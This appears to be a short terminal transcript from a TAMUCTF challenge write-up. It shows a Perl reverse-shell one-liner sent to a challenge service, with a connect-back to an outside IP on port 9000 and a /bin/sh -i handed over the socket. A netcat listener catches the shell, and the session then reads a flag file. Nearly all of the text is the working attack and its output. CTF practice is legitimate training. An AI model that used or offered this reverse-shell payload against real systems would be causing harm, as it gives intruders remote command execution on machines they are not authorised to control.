 ^Croot@kali:~/CTF/TAMUCTF/web/passwordextraction# nc challenges.tamuctf.com 3424
Execute: perl -e 'use Socket;$i="3.14.67.85";$p=9000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec(
"/bin/sh -i");};'
0
Execute:
[ec2-user@ip-172-31-31-188 ~]$ nc -lvn 9000
Connection from 34.208.211.186 port 9000 [tcp/*] accepted
/bin/sh: 0: can't access tty; job control turned off
$ ls
exec.sh
flag.txt
start.sh
$ cat flag.txt
gigem{r3v3r53_5h3ll5}$ ^C